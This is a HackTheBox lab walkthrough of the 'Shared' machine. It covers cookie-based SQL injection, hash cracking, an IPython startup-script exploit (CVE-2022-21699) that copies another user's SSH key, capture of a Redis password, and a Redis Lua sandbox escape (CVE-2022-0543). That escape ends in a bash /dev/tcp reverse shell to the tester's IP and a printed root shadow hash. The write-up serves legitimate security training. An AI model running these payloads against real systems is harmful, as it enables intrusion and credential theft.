Walk-through of Shared from HackTheBox
Shared is a medium level machine by Nauten on HackTheBox. This Linux box explores using recent publicly disclosed vulnerabilities against a couple of well known applications.
Machine Information

On this box we start with a web shop which we find is vulnerable to SQLi union queries. From the database behind the site we get credentials for a user. Next we find an IPython vulnerability allows us to get credentials for another user via a recent CVE. As this second user we find a vulnerable version of redis is running locally on the box. We use another CVE to break out of the sandbox and execute code as root.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Shared |
| Machine Release Date | 23rd July 2022 |
| Date I Completed It | 25th July 2022 |
| Distribution Used | Kali 2022.2 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root㉿kali)-[~/htb/shared]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.172 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root㉿kali)-[~/htb/shared]
└─# nmap -p$ports -sC -sV -oA shared 10.10.11.172
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-25 16:49 BST
Nmap scan report for 10.10.11.172
Host is up (0.027s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 91:e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA)
| 256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA)
|_ 256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://shared.htb
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_http-title: Did not follow redirect to https://shared.htb
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after: 2042-03-15T13:37:14
| tls-nextprotoneg:
| h2
|_ http/1.1
|_http-server-header: nginx/1.18.0
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.97 seconds
We see a redirect in the nmap scan to shared.htb, let’s add that first:
┌──(root㉿kali)-[~/htb/shared]
└─# echo "10.10.11.172 shared.htb" >> /etc/hosts
MyStore Website
Now we can go to the website. HTTP on port 80 redirects us to HTTPS on port 443. Accept the risk and continue to get to the site:

We have a shop which is mostly functional. Wappalyzer reveals it’s based on PrestaShop:

We can add a shirt to our basket:

When we proceed to checkout we see there is a different subdomain used:

Add the new subdomain to the hosts file:
┌──(root㉿kali)-[~/htb/shared]
└─# sed -i 's/shared.htb/shared.htb checkout.shared.htb/g' /etc/hosts
Refresh the checkout page and accept risks to get to your cart:

After a little trial and error we find the product field is vulnerable to SQL injection.
SQLi Union Based Attack
Use curl to look at the output:
┌──(root㉿kali)-[~/htb/shared]
└─# curl -i -s -k -X GET -b 'PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def50200f9b9055f20158b11921f6ddf2ee519e3170df1b868ca453f638a464eacf537f674a9b5b7572bfc5efeb62cf7a6e2bf0a5cf444de58b092e3d1f94f11e14e00fae64134f4fa62d578f2032ddfc1b1f85891bc9ba311b1db9d3f5deecb1b67f914a570a6ec0cf4cdd780dca318293cfb88c01cdc9b5b779978b09d1cc82a5cf02dc2b0b5e0231f6accd23ac739ceb6625fe5e705880245eeddb4a126481b07f3263c0f7cdf60b26de6a7bee4d155c114cadbdb796700ed9dbefac7e881f87a6e9e36d40e04fbea51a338fc5c07b405c9d05051e799f89cf352286f73ad08546ec9fdf4462d96dd1e5fb4962b4c70ea12dd3a323395190fe50fe52297b3605ed9934234971d865fa393f6cb0908a70aef3e107cfb; custom_cart=%7B%2253GG2EF8%22%3A%221%22%7D' 'https://checkout.shared.htb/' | grep -A1 '<th scope="row">1</th>'
<th scope="row">1</th>
<td>53GG2EF8</td>
The long Prestashop cookie can be left, the second custom_cart cookie holds the product code for the item we put in the basket back in the shop. It’s URL encoded, let’s decode to look at it:
└─# python3 -c "import urllib.parse; print(urllib.parse.unquote('%7B%2253GG2EF8%22%3A%221%22%7D'))"
{"53GG2EF8":"1"}
Knowing the format of the cookie we can use what we learnt on the TryHackMe room SQHell and play with it:
custom_cart={"53GG2EF8' and 1=2 union all select 1,2,3-- -":"1"}
Here we’ve used a union statement to find the number of fields. I started with select 1, then select 1,2. When I got to select 1,2,3,4 we get an error so we know it’s 3 fields.
Next we can confirm the field that will display our output:
custom_cart={\"53GG2EF8\' and 1=2 union select \'APPLE\',\'BANANA\',\'CARROT\'-- -\":\"1\"}
Send that with curl:
┌──(root㉿kali)-[~/htb/shared]
└─# curl -i -s -k -X $'GET' -b $'PrestaShop-5f7b4f27831ed69a<SNIP>3f6cb0908a70aef3e107cfb; custom_cart={\"53GG2EF8\' and 1=2 union select \'APPLE\',\'BANANA\',\'CARROT\'-- -\":\"1\"}' 'https://checkout.shared.htb/' | grep -A1 '<th scope="row">1</th>' | sed -n '/<td>/,$p' | tr -d "[:space:]" | sed 's/<td>//' | sed 's/<\/td>//'
BANANA
I’ve tidied up the output so it’s easier to read. Now we can start gathering useful info from the database, first let’s get it’s name:
┌──(root㉿kali)-[~/htb/shared]
└─# curl -i -s -k -X $'GET' -b $'PrestaShop-5f7b4f27831ed69a<SNIP>3f6cb0908a70aef3e107cfb; custom_cart={\"53GG2EF8\' and 1=2 union select \'APPLE\',database(),\'CARROT\'-- -\":\"1\"}' 'https://checkout.shared.htb/' | grep -A1 '<th scope="row">1</th>' | sed -n '/<td>/,$p' | tr -d "[:space:]" | sed 's/<td>//' | sed 's/<\/td>//'
checkout
Now let’s see the tables in the database:
┌──(root㉿kali)-[~/htb/shared]
└─# curl -i -s -k -X $'GET' -b $'PrestaShop-5f7b4f27831ed69a<SNIP>3f6cb0908a70aef3e107cfb; custom_cart={\"\' and 0=1 union select \'APPLE\',table_name,\'CARROT\' from information_schema.tables where table_schema=database()-- -\":\"1\"}' 'https://checkout.shared.htb/' | grep -A1 '<th scope="row">1</th>' | sed -n '/td>/,$p' | tr -d "[:space:]" | sed 's/<td>//' | sed 's/<\/td>//'
user
Next we get the column names from the user table:
┌──(root㉿kali)-[~/htb/shared]
└─# curl -i -s -k -X $'GET' -b $'PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def50200f9b9055f20158b11921f6ddf2ee519e3170df1b868ca453f638a464eacf537f674a9b5b7572bfc5efeb62cf7a6e2bf0a5cf444de58b092e3d1f94f11e14e00fae64134f4fa62d578f2032ddfc1b1f85891bc9ba311b1db9d3f5deecb1b67f914a570a6ec0cf4cdd780dca318293cfb88c01cdc9b5b779978b09d1cc82a5cf02dc2b0b5e0231f6accd23ac739ceb6625fe5e705880245eeddb4a126481b07f3263c0f7cdf60b26de6a7bee4d155c114cadbdb796700ed9dbefac7e881f87a6e9e36d40e04fbea51a338fc5c07b405c9d05051e799f89cf352286f73ad08546ec9fdf4462d96dd1e5fb4962b4c70ea12dd3a323395190fe50fe52297b3605ed9934234971d865fa393f6cb0908a70aef3e107cfb; custom_cart={\"\' and 0=1 union select \'APPLE\',group_concat(column_name),\'CARROT\' from information_schema.columns where table_schema=database() and table_name=\'user\'-- -\":\"1\"}' 'https://checkout.shared.htb/' | grep -A1 '<th scope="row">1</th>' | sed -n '/td>/,$p' | tr -d "[:space:]" | sed 's/<td>//' | sed 's/<\/td>//'
id,username,password
Now dump all users and passwords:
┌──(root㉿kali)-[~/htb/shared]
└─# curl -i -s -k -X $'GET' -b $'PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=def50200f9b9055f20158b11921f6ddf2ee519e3170df1b868ca453f638a464eacf537f674a9b5b7572bfc5efeb62cf7a6e2bf0a5cf444de58b092e3d1f94f11e14e00fae64134f4fa62d578f2032ddfc1b1f85891bc9ba311b1db9d3f5deecb1b67f914a570a6ec0cf4cdd780dca318293cfb88c01cdc9b5b779978b09d1cc82a5cf02dc2b0b5e0231f6accd23ac739ceb6625fe5e705880245eeddb4a126481b07f3263c0f7cdf60b26de6a7bee4d155c114cadbdb796700ed9dbefac7e881f87a6e9e36d40e04fbea51a338fc5c07b405c9d05051e799f89cf352286f73ad08546ec9fdf4462d96dd1e5fb4962b4c70ea12dd3a323395190fe50fe52297b3605ed9934234971d865fa393f6cb0908a70aef3e107cfb; custom_cart={\"\' and 0=1 union select \'APPLE\',group_concat(username,password),\'CARROT\' from user-- -\":\"1\"}' 'https://checkout.shared.htb/' | grep -A1 '<th scope="row">1</th>' | sed -n '/td>/,$p' | tr -d "[:space:]" | sed 's/<td>//' | sed 's/<\/td>//'
james_masonfc895d4eddc2fc12f995e18c865cf273
JohnTheRipper
Turns out there is only one. We have it’s username and password hash. Let’s crack the hash using JohnTheRipper:
┌──(root㉿kali)-[~/htb/shared]
└─# text="james_masonfc895d4eddc2fc12f995e18c865cf273" | echo "${text:0:11}:${text:11}" > james.hash
┌──(root㉿kali)-[~/htb/shared]
└─# john -wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 james.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
Soleil101 (james_mason)
1g 0:00:00:01 DONE (2022-07-26 22:29) 0.9090g/s 1900Kp/s 1900Kc/s 1900KC/s Sportster1..SoccerBabe
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
SSH As User James
After only a few seconds we have a password. Now we can login:
┌──(root㉿kali)-[~/htb/shared]
└─# ssh james_mason@shared.htb
james_mason@shared.htbs password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 14 14:45:22 2022 from 10.10.14.4
james_mason@shared:~$
Initial enumeration doesn’t find a lot. I notice the user is a member of group 1001 called developer, and there’s a folder owned by that group but it’s empty:
james_mason@shared:~$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)
james_mason@shared:~$ find / -group developer 2>/dev/null
/opt/scripts_review
james_mason@shared:~$ ls -lsa /opt/scripts_review
4 drwxrwx--- 2 root developer 4096 Jul 14 13:46 .
4 drwxr-xr-x 3 root root 4096 Jul 14 13:46 ..
Pspy64
Just like we have done many times before let’s grab pspy and have a look at running processes:
┌──(root㉿kali)-[~/htb/shared]
└─# wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
--2022-07-26 22:35:39-- https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
<SNIP>
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.110.133, 185.199.111.133...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[======================================>] 2.94M 3.80MB/s in 0.8s
2022-07-26 22:35:41 (3.80 MB/s) - ‘pspy64’ saved [3078592/3078592]
┌──(root㉿kali)-[~/htb/shared]
└─# scp pspy64 james_mason@shared.htb:~
james_mason@shared.htbs password:
pspy64 100% 3006KB 2.3MB/s 00:01
Back on the box let’s run it:
james_mason@shared:~$ chmod +x pspy64
james_mason@shared:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false |||
Scannning for processes every 100ms and on inotify events |||
Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/07/26 17:40:05 CMD: UID=0 PID=8750 | /usr/bin/redis-server 127.0.0.1:6379
<SNIP>
2022/07/26 17:41:01 CMD: UID=1001 PID=8793 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython
2022/07/26 17:41:01 CMD: UID=1001 PID=8794 | /usr/bin/pkill ipython
2022/07/26 17:41:01 CMD: UID=1001 PID=8796 | /usr/bin/python3 /usr/local/bin/ipython
<SNIP>
2022/07/26 17:42:01 CMD: UID=1001 PID=8815 | /usr/bin/pkill ipython
2022/07/26 17:42:01 CMD: UID=1001 PID=8814 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython
2022/07/26 17:42:01 CMD: UID=1001 PID=8819 | /usr/bin/python3 /usr/local/bin/ipython
We can see Redis is running on port 6379 as root. And also every minute a cron job runs as user ID 1001 which kills ipython, then changes in to the folder we saw before which is owned by James, and then runs ipython again.
Very suspicious, let’s look at UID 1001:
james_mason@shared:~$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
james_mason:x:1000:1000:james_mason,,,:/home/james_mason:/bin/bash
dan_smith:x:1001:1002::/home/dan_smith:/bin/bash
IPython
We have another user called dan_smith responsible for killing ipython. Safe to assume that is something important so lets check it out:
james_mason@shared:~$ /usr/local/bin/ipython
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
Type 'copyright', 'credits' or 'license' for more information
IPython 8.0.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]:
A search for ipython 8 exploit finds this synk.io article, we leads us to a commit on GitHub here which gives us CVE-2022-21699. This took me to RedHat here and finally on to the advisory on GitHub here where we see an arbitrary code execution vulnerability.
CVE-2022-21699
We can use this to execute commands as Dan when the cron job starts IPython from the current working directory that James owns by putting a script in the public_default/startup folder.
As per the advisory create the profile_default folder, and then startup folder inside it. Change permission to allow full access to everyone:
james_mason@shared:/opt/scripts_review$ mkdir /opt/scripts_review/profile_default /opt/scripts_review/profile_default/startup; chmod 777 /opt/scripts_review/profile_default /opt/scripts_review/profile_default/startup
Now we can create a Python script that will be run when IPython starts:
james_mason@shared:/opt/scripts_review$ echo "import os; os.system('cp /home/dan_smith/.ssh/id_rsa /dev/shm/id_rsa')" > /opt/scripts_review/profile_default/startup/pencer.py
Here we are just copying the SSH private key for Dan out to the /dev/shm folder. Check the script is there:
james_mason@shared:/opt/scripts_review$ ls profile_default/startup/
pencer.py
james_mason@shared:/opt/scripts_review$ ls profile_default/startup/
ls: cannot access 'profile_default/startup/': No such file or directory
It was there, then the cleanup script ran to remove my extra folders and file. However IPython has already been restarted so I have the id_rsa file:
james_mason@shared:/opt/scripts_review$ ls /dev/shm
id_rsa
james_mason@shared:/opt/scripts_review$ cat /dev/shm/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvWFkzEQw9usImnZ7ZAzefm34r+54C9vbjymNl4pwxNJPaNSHbdWO
<SNIP>
HPDeHZn0yt8fTeFAm+Ny4+8+dLXMlZM5quPoa0zBbxzMZWpSI9E6j6rPWs2sJmBBEKVLQs
tfJMvuTgb3NhHvUwAAAAtyb290QHNoYXJlZAECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
SSH As User Dan
Copy that to a file on Kali. Don’t forget to chmod 600 it then log in as Dan and get the user flag:
┌──(root㉿kali)-[~/htb/shared]
└─# ssh -i id_rsa dan_smith@shared.htb
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
Last login: Thu Jul 14 14:43:34 2022 from 10.10.14.4
dan_smith@shared:~$ cat user.txt
63e742f18482b60b5faf64cc56b6cd34
If we look at our group membership we see we’re in developer same as James, and also sysadmin. Let’s see what those groups can access:
dan_smith@shared:~$ id
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
dan_smith@shared:~$ find / -group developer 2>/dev/null
/opt/scripts_review
dan_smith@shared:~$ find / -group sysadmin 2>/dev/null
/usr/local/bin/redis_connector_dev
Redis
We saw earlier in pspy that Redis is running on the box. We can confirm it’s accessible internally only:
dan_smith@shared:~$ netstat -punta | grep 6379
tcp 0 0 127.0.0.1:6379 0.0.0.0:* LISTEN -
Let’s look at the binary we have access to:
dan_smith@shared:~$ /usr/local/bin/redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
# Server
redis_version:6.0.15
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:4610f4c3acf7fb25
redis_mode:standalone
os:Linux 5.10.0-16-amd64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:10.2.1
process_id:13464
run_id:7965d680d06f2ad5fc6df355392e87ead01b635f
tcp_port:6379
uptime_in_seconds:38
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:14763217
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
io_threads_active:0
<nil>
The interesting things from this are:
- Logs in to local Redis instance with a password
- Shows its redis_version:6.0.15
- Shows path to executable is /usr/bin/redis-server
- Shows there’s a config file /etc/redis/redis.conf
Checking files we see:
dan_smith@shared:~$ cat /etc/redis/redis.conf
cat: /etc/redis/redis.conf: Permission denied
dan_smith@shared:~$ /usr/bin/redis-server --version
Redis server v=6.0.15 sha=00000000:0 malloc=jemalloc-5.2.1 bits=64 build=4610f4c3acf7fb25
No access to the config file but confirms version running on server is same as this binary. A search for redis 6.0.15 exploit found this which gives us CVE-2022-0543. We have a sandbox escape with remote code execution.
The screenshot shows to use redis-cli, which is on the box so we can try:
dan_smith@shared:/dev/shm$ redis-cli
127.0.0.1:6379> help
redis-cli 6.0.15
To get help about Redis commands type:
"help @<group>" to get a list of commands in <group>
"help <command>" for help on <command>
"help <tab>" to get a list of possible help topics
"quit" to exit
To set redis-cli preferences:
":set hints" enable online hints
":set nohints" disable online hints
Set your preferences in ~/.redisclirc
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
(error) NOAUTH Authentication required.
Redis_Connector_Dev Password
We need the password mentioned earlier before we can execute commands. Download the binary to Kali by first starting a web server on the box:
dan_smith@shared:/usr/local/bin$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
Switch to Kali and pull the file across:
┌──(root㉿kali)-[~]
└─# wget http://shared.htb:1337/redis_connector_dev
--2022-07-27 15:55:54-- http://shared.htb:1337/redis_connector_dev
Resolving shared.htb (shared.htb)... 10.10.11.172
Connecting to shared.htb (shared.htb)|10.10.11.172|:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5974154 (5.7M) [application/octet-stream]
Saving to: ‘redis_connector_dev’
redis_connector_dev 100%[===========>] 5.70M 3.98MB/s in 1.4s
2022-07-27 15:55:56 (3.98 MB/s) - ‘redis_connector_dev’ saved [5974154/5974154]
Start netcat listening on port 6379:
┌──(root㉿kali)-[~]
└─# nc -nlvp 6379
listening on [any] 6379 ...
In another terminal make the binary executable and then run it:
┌──(root㉿kali)-[~]
└─# chmod +x redis_connector_dev
┌──(root㉿kali)-[~]
└─# ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
i/o timeout
Back to netcat to see the password is revealed:
┌──(root㉿kali)-[~]
└─# nc -nlvp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49572
*2
$4
auth
$16
F2WHqJUz2WEz=Gqq
CVE-2022-0543
Now back to the box and use that password to authenticate to redis using the cli tool:
dan_smith@shared:/usr/local/bin$ redis-cli --no-auth-warning --pass F2WHqJUz2WEz=Gqq
127.0.0.1:6379>
Try the example given in the post again:
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
That works, let’s get a reverse shell. Over to Kali and start netcat listening:
┌──(root㉿kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
Back to the box and change our payload be a standard reverse shell using bash:
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.207/1337 0>&1\'", "r"); local res = f:read("*a"); f:close(); return res' 0
Root Flag
Now back to Kali to see we’re connected as root:
┌──(root㉿kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.207] from (UNKNOWN) [10.10.11.172] 45326
id
uid=0(root) gid=0(root) groups=0(root)
Let’s get the flag and root hash to complete the box:
cat /root/root.txt
1afb916af1f1a0832b739d76c38cccd7
cat /etc/shadow | grep root
root:$y$j9T$q/qYCzzDEBdZXpRxCa6gL/$XhNZBD56JUTsCniDDjj6UmwRnBc3A40AcbtqNzVEpJ4:19186:0:99999:7:::
That’s another box completed. I hope you learnt something along the way. See you next time.




Comments